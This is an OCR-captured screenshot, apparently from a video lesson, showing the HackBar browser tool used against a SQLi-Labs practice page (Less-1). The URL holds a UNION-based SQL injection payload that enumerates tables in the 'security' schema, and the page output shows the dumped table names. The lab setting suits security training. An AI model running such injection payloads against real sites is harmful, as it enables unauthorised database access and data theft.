 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://sqlilabs.njhack.xyz:8080/Less-1/index.php?id=-2' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+
正在讲话: LIMBO;
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
1205421903正在观看视频
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3